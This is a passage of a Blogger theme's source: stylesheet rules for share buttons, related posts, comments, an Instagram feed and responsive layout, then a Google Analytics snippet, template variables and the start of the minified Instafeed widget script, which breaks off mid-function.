.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaMpXesiAX171qD1i45cSoUKie_Hlj3vYH2TC0OeY8IXq7B9fOtiwa8mGKpQJO6p5eMW1levRmm0sJOa2osjOoK4IE_2dwT5__UL0yGEPt89uBoT1hFPTO8n8dQMimma11foqBxekpPOY/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol li {
list-style: none;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #70DCE0;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#70DCE0
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
font-size: 17px;
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#70DCE0;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #2e2e2e;
color: #BABABA;
font-family: Oswald;
font-weight: 200;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
font-size: 1px !important;
opacity: 0.05;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #70DCE0;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #70DCE0;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #70DCE0;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #70DCE0
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #70DCE0;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #70DCE0
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#70DCE0;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.cookie-choices-info{
bottom: 0!important;
top: auto!important;
background-color: #FFF!important;
border-top: 2px solid #70dce0;
}
.cookie-choices-info .cookie-choices-text{
color: #555!important;
letter-spacing: 0.5px;
font-size: 10px!important;
text-transform: uppercase;
}
.cookie-choices-info .cookie-choices-button{
color: #FFFFFF!important;
padding: 5px!important;
background-color: #70dce0;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-20541215-3', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYdqEb9G3jAIWxUXRSOYPl4yIgwryDWUaltloEqrHEi9P0PLpDEL4y4VoCBlVk_SGYsJ4bC5prMmle26byui9zAppSt2gUhJgXCm3Kw_Dv53IeM_f6qjHQ703SeY0Hr1elsS5hkUhPkDI/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof 